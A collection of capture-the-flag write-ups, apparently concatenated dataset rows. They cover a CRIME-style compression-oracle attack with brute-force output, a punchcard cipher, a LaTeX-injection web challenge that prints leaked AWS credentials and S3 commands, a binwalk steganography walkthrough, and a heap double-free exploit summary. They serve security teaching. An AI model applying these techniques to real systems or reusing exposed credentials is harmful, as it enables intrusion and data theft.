To fix that issue, we must add some padding to our plaintext - just enough to break the block boundary. We may generate random characters (random enough to make sure that they will not be compressed by the algorithm) and prepend them to our `flag{` until the result gets longer. Once that happens, we know that we need **one less** characters than that. Once again let us look at an example to see why. Assume that the text we know is equal to `flag{` and that padding `%^;#@` makes us cross the block boundary:```json{"user:": "%^;#@flag{", "pass:": "[5 bytes 18 before]this_data_is_of_interest}"}```Assuming none of the padding bytes were compressed, removing a single character from it should result in ciphertext thats 1 byte below the block boundary:```json{"user:": "%^;#flag{", "pass:": "[5 bytes 18 before]this_data_is_of_interest}"}```Now, each **incorrect** character guess will make the cipertext longer, due to the fact that 1 byte is enough to break the block boundary:```json{"user:": "%^;#@flag{a", "pass:": "[5 bytes 18 before]this_data_is_of_interest}"}```A correct guess, however, will not make the data longer so the block boundary will be still 1 byte away, resulting in unchanged ciphertext length:```json{"user:": "%^;#@flag{t", "pass:": "[6 bytes 18 before]his_data_is_of_interest}"}```This way we can carry out the attack even when padding is in the way.
### The 'Two Tries' methodThe algorithm may still be susceptible to false-positives. The "Two Tries" method is used to mitigate this. It is described very well in the [BREACH attack paper](http://breachattack.com/resources/BREACH%20-%20SSL,%20gone%20in%2030%20seconds.pdf) in section 2.4. I will attempt to explain my understanding of the method very briefly, although i still recommend the abovementioned paper as the more credilbe source.
False-positives may arise if the known portion of the guess (`flag{`) and the brute-force character guesses are both comrpessed, but separately. It may happen if we just so happen to "hit" a byte sequence that is present somewhere else in the same string when brute-forcing. To mitigate this, two guesses are performed with the use of additional data, that is guaranteed to not be compressed.
In my `solve.py` script i used a string `~#:/[|/`, stolen from [the PoC](https://github.com/mpgn/CRIME-poc) since it mostly contains characters absent from the flag.The two guesses contain data in different order, first once attempts to encrypt `flag{` + guessed character sequence + `~#:/[|/`, while the other encrypts `flag{` + `~#:/[|/` + guessed character sequence. If length of both ciphertexts is the same, it means that `flag{` and guessed character sequence were compressed separately and this marks a false-positive. If the characters were guessed correctly, the ciphertexts will have different lengths. This method is much more accurate and has better success rate than sending a single request.### End of explanation---
Explanation of the attack is pretty much all there is to this challenge. After i have understood how the attack performs, i wrote the `solve.py` script with the help of the PoC linked earlier. I first tested it against the local copy of the `wifi.py` script, and after it worked on test data i ran it against the serer.
The alphabet chosen for the flag bruteforce was the one that majority of other flags used. The flag prefix `flag{` was naturally given by the organizers. The `encrypt_remote()` function sends in a guess at the login prompt to the server and decodes the result from base64. It is then used first by `adjust_padding()` which finds the correct padding for the block-boundary break and later by the for loop wich performs the brute-force. After a closing bracket is found in the brute-forced string, the loop ends and prints out the flag.
At first i was not sure if it will be able do leak the entirety of the string, so i ran it up until it read `flag{c0mpr3` and then ran it again, with known part of the flag set to `c0mpr3`. I then repeated this process until i had the entire flag. After cleaning the script up and testing it once again it turns out that it succesfully leaks the entirety of the flag in one go:
```[msaw328]$ python solve.py [+] Opening connection to 0.cloud.chals.io on port 28931: Donesofar: flag{b'KV}cGPD_iJbflag{_' 96 96b'KV}cGPD_iJbflag{}' 96 96b'KV}cGPD_iJbflag{a' 96 96b'KV}cGPD_iJbflag{b' 96 96b'KV}cGPD_iJbflag{c' 80 96b'KV}cGPD_iJbflag{c_' 96 96
< ... lots of brute-forcing later ... >
b'KV}cGPD_iJbflag{c0mpr3ssion_0r4cl3_FTR' 96 96b'KV}cGPD_iJbflag{c0mpr3ssion_0r4cl3_FTS' 96 96b'KV}cGPD_iJbflag{c0mpr3ssion_0r4cl3_FTT' 96 96b'KV}cGPD_iJbflag{c0mpr3ssion_0r4cl3_FTU' 96 96b'KV}cGPD_iJbflag{c0mpr3ssion_0r4cl3_FTV' 96 96b'KV}cGPD_iJbflag{c0mpr3ssion_0r4cl3_FTW' 80 96b'KV}cGPD_iJbflag{c0mpr3ssion_0r4cl3_FTW_' 96 96b'KV}cGPD_iJbflag{c0mpr3ssion_0r4cl3_FTW}' 80 96b'flag{c0mpr3ssion_0r4cl3_FTW}'[*] Closed connection to 0.cloud.chals.io port 28931```
### Flag: `flag{c0mpr3ssion_0r4cl3_FTW}` |
# Runes of the Ancient
We are given an image of a punchcard with some marks.Observing the punchcard, each column contains number 0-9, and are marked with 1 digits.Every third column is marked with 1, so I assumed that the columns are grouped in 3.
`134147129 135192 148129137149134153129148133162 163 137147147133167 137162 163 208 `
Each number most likely resembles a character.Because we know the flag starts with "flag{", I decided to substitute all the number with the corresponding characters.
`134 f147 (l)129 a 135 g192 148 (m)129 a137 i149 (n)134 f153 (r)129 a148 (m)133 e162 163 137 i147 (l)147 (l)133 e167 137 i162 163 208 `
Note that some characters are in parentheses. I put them in parentheses because "l" is supposed to be 140, but the number skipped to 147, so I was unsure if I was correct. However, the word "mainframe" came up, which made me confident that what we have know is most likely correct (searching "punchcard mainframe" on google resulted me some results, so these 2 terms has correlation, so I was confident I was in the right direction)
However, this is where I got stuck.I wasn't sure what the rest of the number could be (162, 163, 167)
After working on other challenges, I came back to this challenge.Because there are 2 occurence of the sequence 162 163, I decided to find 2 consecutive characters after "n" that fits.From this, I was able to conclude that 162 corresponds to "s" and 163 to "t".I was also able to get 167 "x" from this.
The resulting flag is
`flag{mainframestillexist}` |
# Notes**Category: Web**
This challenge will take an input and render it as a PDF:
The PDF.js library logged a result to the console: `PDF 3a7b66944d4e7ee9f77b1dede8dbb10c [1.5 pdfTeX-1.40.22 / TeX] (PDF.js: 2.14.305)`
This exposes that these are generated with pdfTeX. We can try a malicious LaTeX command and see if it works:
This works, and also shows us we have a user directory in `/home/professor`.
The site mentioned AWS credentials, let's fetch those:
I modified my own credentials file to contain the professor's login:
```[default]aws_access_key_id = AKIAS6CCIWVV6RMQNP6Caws_secret_access_key = a8NvuO7gAKpVu+K5XEL+PPvH8k0SKnRg/ZsF9N2z```
```$ aws s3 ls2022-06-10 14:49:19 professorsnotes
$ aws s3 ls professorsnotes2022-06-10 14:54:24 867970 certificate.pdf
$ aws s3 cp s3://professorsnotes/certificate.pdf .download: s3://professorsnotes/certificate.pdf to ./certificate.pdf```
The certificate contains the flag!
|
For this write-up i will use binwalk and stegsolve, but you can use orther tools.
Download the image for the challenge provided Binwalk.png.
Then use binwalk to see if there are something hiding there, like this:
``` binwalk Binwalk.png ```
With this you can see that there is a png file hidden in the image, extract it with binwalk, you can don it with this command (if you had binwalk installed):
``` binwalk Binwalk.png --dd='.*' ```
In the extracted directory, notice a white image, without the extension. Change it's name to '208CBC' to '208CBC.png'.
Then open stegsolve, open the image '208CBC.png' in stegsolve go to 'Gray Bits' plan with the arrows. And then you see the flag.
Look close to the flag, so you can distinguish 'I' upercase from 'l' lowercase. |
TL; DR : used OOB write and UAF to construct a double-free primitive. First used double-free primitive to overwrite the number of chunks in each tcache bin in prethread_tcache_struct. Then used the primitive to gain control of one of the cards arrays. Freed the cards array to write the address of prethread_tcache_struct to thearray, and then freed prethread_tcache_struct. Leaked libc by reading prethread_tcache_struct. After that got a pointer to free_hook and called system. More detailedand coherent explanation in full writeup. |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.